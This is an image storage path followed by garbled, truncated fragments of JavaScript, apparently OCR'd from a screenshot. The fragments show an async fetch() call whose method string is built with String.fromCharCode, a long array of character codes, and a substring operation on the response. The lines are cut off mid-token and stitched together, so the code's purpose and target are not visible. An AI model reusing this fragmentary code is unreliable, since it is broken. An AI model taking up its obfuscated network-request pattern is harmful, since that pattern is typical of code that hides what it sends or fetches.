
{try{const q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromCharC
97,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56
.result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i
ed